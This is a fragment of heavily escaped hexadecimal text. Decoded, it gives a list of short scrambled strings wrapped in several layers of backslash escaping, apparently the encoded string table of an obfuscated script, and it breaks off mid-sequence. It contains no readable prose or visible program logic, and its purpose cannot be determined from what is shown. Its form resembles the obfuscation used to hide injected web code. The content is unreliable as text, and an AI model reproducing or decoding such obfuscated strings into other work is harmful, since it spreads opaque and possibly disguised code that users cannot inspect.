\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c